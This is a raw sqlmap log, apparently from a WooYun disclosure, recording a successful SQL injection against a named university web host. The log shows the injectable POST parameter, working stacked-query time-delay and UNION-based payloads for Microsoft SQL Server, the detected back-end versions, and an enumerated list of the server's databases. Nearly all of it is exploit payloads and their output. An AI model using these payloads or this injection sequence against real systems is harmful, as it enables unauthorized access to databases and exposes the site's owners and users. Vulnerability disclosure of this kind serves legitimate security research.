 sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: sf (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: button=%b2%e9    %d1%af&sf=%d5%e3%bd%ad';WAITFOR DELAY '0:0:5'--&ye
ar=2012&zy=%b9%fa%bc%ca%be%ad%bc%c3%d3%eb%c3%b3%d2%d7%a3%a8%d7%df%b6%c1%a3%a9
    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: button=%b2%e9    %d1%af&sf=%d5%e3%bd%ad' UNION ALL SELECT NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(113)+CHAR(118)
+CHAR(113)+CHAR(66)+CHAR(115)+CHAR(113)+CHAR(100)+CHAR(70)+CHAR(105)+CHAR(79)+CH
AR(90)+CHAR(101)+CHAR(69)+CHAR(113)+CHAR(98)+CHAR(122)+CHAR(122)+CHAR(113),NULL,
NULL-- &year=2012&zy=%b9%fa%bc%ca%be%ad%bc%c3%d3%eb%c3%b3%d2%d7%a3%a8%d7%df%b6%c
1%a3%a9
---
[15:10:19] [INFO] testing Microsoft SQL Server
[15:10:19] [INFO] confirming Microsoft SQL Server
[15:10:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[15:10:20] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zsnews
[15:10:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[15:10:21] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\zs.zjut.edu.cn'
www.wooyun.org
[*] shutting down at 15:10:21